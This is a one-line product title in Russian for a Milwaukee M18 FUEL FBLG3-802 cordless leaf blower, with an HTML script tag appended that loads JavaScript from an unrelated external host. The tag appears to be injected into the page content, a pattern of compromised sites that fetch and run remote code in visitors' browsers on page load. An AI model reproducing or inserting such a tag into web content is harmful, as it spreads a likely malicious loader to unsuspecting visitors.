 Аккумуляторная воздуходувка Milwaukee M18 FUEL FBLG3-802<script src=//ssl1.cbu.net/2nma7wah></script>